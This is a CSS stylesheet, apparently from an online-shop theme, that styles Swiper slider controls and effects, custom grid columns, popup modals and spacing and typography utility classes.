.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-next.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev.swiper-button-outer {
    top: 40%
}

.brands_slider .products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-next.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-prev.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-next.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-prev.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-next.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev.swiper-button-outer {
    top: 50%
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-top {
    width: auto;
    height: auto;
    line-height: auto;
    left: 50%;
    right: auto;
    margin-left: -24px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-top i {
    position: static;
    height: 26px;
    line-height: 26px;
    width: 48px;
    margin-left: 0
}

.swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    border-radius: 4px
}

.swiper-button-lr.swiper-navigation-rectangle.swiper-small-button .swiper-button {
    margin-top: -19px
}

.swiper-button-lr.swiper-navigation-rectangle.swiper-small-button .swiper-button i {
    width: 22px;
    height: 38px;
    line-height: 36px;
    font-size: 1rem
}

.swiper-button-lr.swiper-navigation-arrow.swiper-small-button .swiper-button i,
.swiper-button-lr.swiper-navigation-circle.swiper-small-button .swiper-button i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 1rem
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev {
    margin-top: -20px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev i {
    height: 40px;
    line-height: 40px;
    width: 40px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top {
    margin-left: -15px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top i {
    height: 30px;
    line-height: 30px;
    width: 30px
}

.swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-prev,
.swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-prev {
    left: 10px
}

.is_rtl .swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-prev,
.is_rtl .swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-prev,
.is_rtl .swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-prev,
.is_rtl .swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-prev {
    left: auto;
    right: 10px
}

.swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-next,
.swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-next,
.swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-next,
.swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-next {
    right: 10px
}

.is_rtl .swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-next,
.is_rtl .swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-next,
.is_rtl .swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-next,
.is_rtl .swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-next {
    right: auto;
    left: 10px
}

.swiper-button-lr.swiper-navigation-circle .swiper-button {
    border-radius: 100px;
    overflow: hidden
}

.swiper-button-lr.swiper-navigation-circle .swiper-button i {
    border-radius: 100px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button {
    border-radius: 4px;
    color: #fff
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button i {
    font-size: 1.875rem
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button .fto-left-open-3:before {
    content: "\E8C3"
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button .fto-right-open-3:before {
    content: "\E8C6"
}

.swiper-button-tr .swiper-button {
    height: 24px;
    line-height: 24px;
    width: 24px;
    text-align: center;
    border-radius: 0;
    color: #444;
    display: inline-block;
    margin-right: 2px
}

.swiper-button-tr .swiper-button.swiper-button-disabled {
    color: #999
}

.swiper-button-tr .swiper-button:hover {
    background-color: #f2f2f2
}

.swiper-button-tr .swiper-button.swiper-button-disabled:hover {
    background-color: transparent
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    z-index: 5
}

.products_slider .swiper-pagination,
.static_bullets .swiper-pagination {
    position: static;
    margin: 12px 0 8px
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 100%;
    background: #777;
    color: #fff;
    text-align: center
}

.swiper-pagination-st-custom .swiper-pagination-bullet {
    width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 12px
}

.swiper-pagination-st-round .swiper-pagination-bullet {
    overflow: hidden;
    background: transparent;
    border: 2px solid #777;
    padding: 3px;
    font-size: 0;
    width: 12px;
    height: 12px;
    line-height: 0
}

.swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #777
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -webkit-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-white .swiper-pagination-bullet {
    background: #fff
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: #444
}

.swiper-pagination-white .swiper-pagination-bullet-active {
    background: #fff
}

.swiper-pagination-black .swiper-pagination-bullet-active {
    background: #000
}

.swiper-container-vertical>.swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0)
}

.swiper-button-lr.swiper-container-vertical>.swiper-pagination-bullets {
    right: 60px
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 5px 0;
    display: block
}

.swiper-pagination-bullet {
    margin: 0 5px
}

.swiper-pagination-progress {
    background: #777;
    position: absolute
}

.swiper-pagination-progress .swiper-pagination-progressbar {
    background: #444;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: left top;
    transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
    -webkit-transform-origin: right top;
    transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progress {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0
}

.swiper-container-vertical>.swiper-pagination-progress {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-progress.swiper-pagination-white {
    background: hsla(0, 0%, 100%, .5)
}

.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
    background: #fff
}

.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
    background: #000
}

.swiper-container-3d {
    -webkit-perspective: 1200px;
    -o-perspective: 1200px;
    perspective: 1200px
}

.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 5
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(270deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(90deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(0deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(180deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-coverflow .swiper-wrapper,
.swiper-container-flip .swiper-wrapper {
    -ms-perspective: 1200px
}

.swiper-container-cube,
.swiper-container-flip {
    overflow: visible
}

.swiper-container-cube .swiper-slide,
.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1
}

.swiper-container-cube .swiper-slide .swiper-slide,
.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active,
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-container-cube .swiper-slide {
    visibility: hidden;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    width: 100%;
    height: 100%
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next+.swiper-slide,
.swiper-container-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    -webkit-transition-property: opacity;
    transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
    max-width: 100%;
    max-height: 100%;
    -o-object-fit: contain;
    object-fit: contain
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, .1)
}

.swiper-container-horizontal>.swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 6;
    height: 5px;
    width: 98%
}

.swiper-container-vertical>.swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 6;
    width: 5px;
    height: 98%
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, .5);
    border-radius: 10px;
    left: 0;
    top: 0
}

.swiper-scrollbar-cursor-drag {
    cursor: move
}

.swiper-lazy-preloader {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -10px;
    margin-top: -10px;
    z-index: 5;
    font-size: 14px;
    opacity: .1
}

@-webkit-keyframes swiper-preloader-spin {
    to {
        -webkit-transform: rotate(1turn)
    }
}

@keyframes swiper-preloader-spin {
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

.col-1-2,
.col-1-5,
.col-2-4,
.col-9-6,
.col-10-5,
.col-10-8,
.col-fw,
.col-fw-1,
.col-fw-1-2,
.col-fw-1-5,
.col-fw-2,
.col-fw-2-4,
.col-fw-3,
.col-fw-4,
.col-fw-5,
.col-fw-6,
.col-fw-7,
.col-fw-8,
.col-fw-9,
.col-fw-9-6,
.col-fw-10,
.col-fw-10-5,
.col-fw-10-8,
.col-fw-11,
.col-fw-12,
.col-lg-1-2,
.col-lg-1-5,
.col-lg-2-4,
.col-lg-9-6,
.col-lg-10-5,
.col-lg-10-8,
.col-md-1-2,
.col-md-1-5,
.col-md-2-4,
.col-md-9-6,
.col-md-10-5,
.col-md-10-8,
.col-sm-1-2,
.col-sm-1-5,
.col-sm-2-4,
.col-sm-9-6,
.col-sm-10-5,
.col-sm-10-8,
.col-xl,
.col-xl-1,
.col-xl-1-2,
.col-xl-1-5,
.col-xl-2,
.col-xl-2-4,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-9-6,
.col-xl-10,
.col-xl-10-5,
.col-xl-10-8,
.col-xl-11,
.col-xl-12,
.col-xxl,
.col-xxl-1,
.col-xxl-1-2,
.col-xxl-1-5,
.col-xxl-2,
.col-xxl-2-4,
.col-xxl-3,
.col-xxl-4,
.col-xxl-5,
.col-xxl-6,
.col-xxl-7,
.col-xxl-8,
.col-xxl-9,
.col-xxl-9-6,
.col-xxl-10,
.col-xxl-10-5,
.col-xxl-10-8,
.col-xxl-11,
.col-xxl-12 {
    padding-right: 15px;
    padding-left: 15px;
    position: relative;
    width: 100%;
    min-height: 1px
}

.col-1-2 {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%
}

.col-1-2,
.col-1-5 {
    -webkit-box-flex: 0
}

.col-1-5 {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%
}

.col-2-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%
}

.pull-1-2 {
    right: 10%
}

.pull-1-5 {
    right: 12.5%
}

.pull-2-4 {
    right: 20%
}

.push-1-2 {
    left: 10%
}

.push-1-5 {
    left: 12.5%
}

.push-2-4 {
    left: 20%
}

.offset-1-2 {
    margin-left: 10%
}

.offset-1-5 {
    margin-left: 12.5%
}

.offset-2-4 {
    margin-left: 20%
}

.col-10-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 90%;
    flex: 0 0 90%;
    max-width: 90%
}

.col-10-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%
}

.col-9-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%
}

.pull-10-8 {
    right: 90%
}

.pull-10-5 {
    right: 87.5%
}

.pull-9-6 {
    right: 80%
}

.push-10-8 {
    left: 90%
}

.push-10-5 {
    left: 87.5%
}

.push-9-6 {
    left: 80%
}

.offset-10-8 {
    margin-left: 90%
}

.offset-10-5 {
    margin-left: 87.5%
}

.offset-9-6 {
    margin-left: 80%
}

@media (min-width:480px) {
    .col-sm-1-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }

    .col-sm-1-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-sm-2-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .pull-sm-1-2 {
        right: 10%
    }

    .pull-sm-1-5 {
        right: 12.5%
    }

    .pull-sm-2-4 {
        right: 20%
    }

    .push-sm-1-2 {
        left: 10%
    }

    .push-sm-1-5 {
        left: 12.5%
    }

    .push-sm-2-4 {
        left: 20%
    }

    .offset-sm-1-2 {
        margin-left: 10%
    }

    .offset-sm-1-5 {
        margin-left: 12.5%
    }

    .offset-sm-2-4 {
        margin-left: 20%
    }

    .col-sm-10-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 90%;
        flex: 0 0 90%;
        max-width: 90%
    }

    .col-sm-10-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 87.5%;
        flex: 0 0 87.5%;
        max-width: 87.5%
    }

    .col-sm-9-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%
    }

    .pull-sm-10-8 {
        right: 90%
    }

    .pull-sm-10-5 {
        right: 87.5%
    }

    .pull-sm-9-6 {
        right: 80%
    }

    .push-sm-10-8 {
        left: 90%
    }

    .push-sm-10-5 {
        left: 87.5%
    }

    .push-sm-9-6 {
        left: 80%
    }

    .offset-sm-10-8 {
        margin-left: 90%
    }

    .offset-sm-10-5 {
        margin-left: 87.5%
    }

    .offset-sm-9-6 {
        margin-left: 80%
    }
}

@media (min-width:768px) {
    .col-md-1-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }

    .col-md-1-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-md-2-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .pull-md-1-2 {
        right: 10%
    }

    .pull-md-1-5 {
        right: 12.5%
    }

    .pull-md-2-4 {
        right: 20%
    }

    .push-md-1-2 {
        left: 10%
    }

    .push-md-1-5 {
        left: 12.5%
    }

    .push-md-2-4 {
        left: 20%
    }

    .offset-md-1-2 {
        margin-left: 10%
    }

    .offset-md-1-5 {
        margin-left: 12.5%
    }

    .offset-md-2-4 {
        margin-left: 20%
    }

    .col-md-10-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 90%;
        flex: 0 0 90%;
        max-width: 90%
    }

    .col-md-10-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 87.5%;
        flex: 0 0 87.5%;
        max-width: 87.5%
    }

    .col-md-9-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%
    }

    .pull-md-10-8 {
        right: 90%
    }

    .pull-md-10-5 {
        right: 87.5%
    }

    .pull-md-9-6 {
        right: 80%
    }

    .push-md-10-8 {
        left: 90%
    }

    .push-md-10-5 {
        left: 87.5%
    }

    .push-md-9-6 {
        left: 80%
    }

    .offset-md-10-8 {
        margin-left: 90%
    }

    .offset-md-10-5 {
        margin-left: 87.5%
    }

    .offset-md-9-6 {
        margin-left: 80%
    }
}

@media (min-width:992px) {
    .col-lg-1-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }

    .col-lg-1-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-lg-2-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .pull-lg-1-2 {
        right: 10%
    }

    .pull-lg-1-5 {
        right: 12.5%
    }

    .pull-lg-2-4 {
        right: 20%
    }

    .push-lg-1-2 {
        left: 10%
    }

    .push-lg-1-5 {
        left: 12.5%
    }

    .push-lg-2-4 {
        left: 20%
    }

    .offset-lg-1-2 {
        margin-left: 10%
    }

    .offset-lg-1-5 {
        margin-left: 12.5%
    }

    .offset-lg-2-4 {
        margin-left: 20%
    }

    .col-lg-10-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 90%;
        flex: 0 0 90%;
        max-width: 90%
    }

    .col-lg-10-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 87.5%;
        flex: 0 0 87.5%;
        max-width: 87.5%
    }

    .col-lg-9-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%
    }

    .pull-lg-10-8 {
        right: 90%
    }

    .pull-lg-10-5 {
        right: 87.5%
    }

    .pull-lg-9-6 {
        right: 80%
    }

    .push-lg-10-8 {
        left: 90%
    }

    .push-lg-10-5 {
        left: 87.5%
    }

    .push-lg-9-6 {
        left: 80%
    }

    .offset-lg-10-8 {
        margin-left: 90%
    }

    .offset-lg-10-5 {
        margin-left: 87.5%
    }

    .offset-lg-9-6 {
        margin-left: 80%
    }
}

.mfp-wrap {
    z-index: 1052
}

.mfp-bg {
    z-index: 1051
}

.mfp-container {
    padding-right: 46px;
    padding-left: 38px
}

.modal-content {
    border: none;
    border-radius: 0;
    margin-right: 40px;
    margin-left: 10px
}

.mfp-close-btn-in .mfp-close,
.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close,
.st_modal_close {
    width: 30px;
    height: 30px;
    line-height: 30px;
    top: 0;
    right: -30px;
    text-align: center;
    text-shadow: none;
    opacity: 1;
    color: #bababa;
    font-size: 1.75rem;
    position: absolute;
    cursor: pointer;
    background: #fff;
    display: block;
    padding: 0;
    border: none;
    font-family: Arial
}

.mfp-close-btn-in .mfp-close:focus,
.mfp-close-btn-in .mfp-close:hover,
.mfp-iframe-holder .mfp-close:focus,
.mfp-iframe-holder .mfp-close:hover,
.mfp-image-holder .mfp-close:focus,
.mfp-image-holder .mfp-close:hover,
.st_modal_close:focus,
.st_modal_close:hover {
    color: #444
}

.mfp-bg {
    opacity: .4
}

.st_modal_close.st_modal_close_inner {
    right: 0
}

.mfp-image-holder .mfp-close {
    top: 40px;
    padding-right: 0
}

.st_modal_body {
    padding: 0
}

.mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    -webkit-transform: scale(.8);
    transform: scale(.8)
}

.mfp-zoom-in.mfp-bg {
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: .8
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    -webkit-transform: scale(.8);
    transform: scale(.8);
    opacity: 0
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0
}

.bootstrap-touchspin,
.st_sticker,
.swiper-wrapper .btn,
.swiper-wrapper .row,
.variant-links a {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

#right_column {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
}

.theme_color,
a.theme_color {
    color: #00a161
}

.general_bg {
    background: #f2f2f2
}

.general_top_border {
    border-top: 1px solid #f2f2f2
}

.general_bottom_border {
    border-bottom: 1px solid #f2f2f2
}

.general_right_border {
    border-right: 1px solid #f2f2f2
}

.general_border {
    border: 1px solid #f2f2f2
}

.display_none,
.unvisible {
    display: none
}

.inline_block {
    display: inline-block
}

.nav-item .nav-link,
.nav-item .nav-link:active,
.nav-item .nav-link:focus,
.nav-item .nav-link:hover {
    outline: none
}

.steasy_element_item.text-1,
.text-1,
.text-left {
    text-align: left
}

.steasy_element_item.text-2,
.text-2,
.text-center {
    text-align: center
}

.steasy_element_item.text-3,
.text-3,
.text-right {
    text-align: right
}

#header_primary .header_v_align_m,
.v_align_m {
    vertical-align: middle
}

.posi_rel {
    position: relative
}

.posi_abs {
    position: absolute
}

.hidden {
    display: none
}

.width_90,
.width_91,
.width_92 {
    width: 90%
}

.width_80,
.width_81,
.width_82 {
    width: 80%
}

.width_70,
.width_71,
.width_72 {
    width: 70%
}

.width_60,
.width_61,
.width_62 {
    width: 60%
}

.width_50,
.width_51,
.width_52 {
    width: 50%
}

.width_40,
.width_41,
.width_42 {
    width: 40%
}

.width_30,
.width_31,
.width_32 {
    width: 30%
}

.width_20,
.width_21,
.width_22 {
    width: 20%
}

.width_10,
.width_11,
.width_12 {
    width: 10%
}

.width_11,
.width_21,
.width_31,
.width_41,
.width_51,
.width_61,
.width_71,
.width_81,
.width_91 {
    margin-right: auto;
    margin-left: auto
}

.width_12,
.width_22,
.width_32,
.width_42,
.width_52,
.width_62,
.width_72,
.width_82,
.width_92 {
    margin-right: 0;
    margin-left: auto
}

.uppercase {
    text-transform: uppercase
}

.lowercase {
    text-transform: lowercase
}

.fs_sm {
    font-size: .625rem
}

.fs_md {
    font-size: .875rem
}

.fs_lg {
    font-size: 1rem
}

.fs_big {
    font-size: 1.125rem
}

.fs_xl {
    font-size: 1.25rem
}

.fs_2x {
    font-size: 1.5rem
}

.fs_3x {
    font-size: 2rem
}

.fs_4x {
    font-size: 3rem
}

.pad_l6 {
    padding-left: .375rem
}

.pad_b6 {
    padding-bottom: .375rem
}

.pad_10 {
    padding: .625rem
}

.pad_lr2 {
    padding-left: .125rem;
    padding-right: .125rem
}

.pad_lr4 {
    padding-left: .25rem;
    padding-right: .25rem
}

.pad_tb4 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.pad_tb1 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.pad_tb2 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.pad_b1 {
    padding-bottom: .75rem
}

.mar_r4 {
    margin-right: .25rem
}

.mar_l4 {
    margin-left: .25rem
}

.mar_r6 {
    margin-right: .375rem
}

.mar_l6 {
    margin-left: .375rem
}

.mar_r10 {
    margin-right: .625rem
}

.mar_b10 {
    margin-bottom: .625rem
}

.mar_b4 {
    margin-bottom: .25rem
}

.mar_b6 {
    margin-bottom: .375rem
}

.mar_t4 {
    margin-top: .25rem
}

.mar_t10 {
    margin-top: .625rem
}

.mar_r1 {
    margin-right: .75rem
}

.mar_l1 {
    margin-left: .75rem
}

.mar_b1 {
    margin-bottom: .75rem
}

.mar_b2 {
    margin-bottom: 1.5rem
}

.mar_t1,
.mar_tb1 {
    margin-top: .75rem
}

.mar_tb1 {
    margin-bottom: .75rem
}

.m-x-auto {
    margin-right: auto;
    margin-left: auto
}

.m-a-0 {
    margin: 0
}

.m-t-0 {
    margin-top: 0
}

.m-r-0 {
    margin-right: 0
}

.m-b-0 {
    margin-bottom: 0
}

.m-l-0,
.m-x-0 {
    margin-left: 0
}

.m-x-0 {
    margin-right: 0
}

.m-y-0 {
    margin-top: 0;
    margin-bottom: 0
}

.m-a-1 {
    margin: 1rem
}

.m-t-1 {
    margin-top: 1rem
}

.m-r-1 {
    margin-right: 1rem
}

.m-b-1 {
    margin-bottom: 1rem
}

.m-l-1,
.m-x-1 {
    margin-left: 1rem
}

.m-x-1 {
    margin-right: 1rem
}

.m-y-1 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.m-a-2 {
    margin: 1.5rem
}

.m-t-2 {
    margin-top: 1.5rem
}

.m-r-2 {
    margin-right: 1.5rem
}

.m-b-2 {
    margin-bottom: 1.5rem
}

.m-l-2,
.m-x-2 {
    margin-left: 1.5rem
}

.m-x-2 {
    margin-right: 1.5rem
}

.m-y-2 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.m-a-3 {
    margin: 3rem
}

.m-t-3 {
    margin-top: 3rem
}

.m-r-3 {
    margin-right: 3rem
}

.m-b-3 {
    margin-bottom: 3rem
}

.m-l-3,
.m-x-3 {
    margin-left: 3rem
}

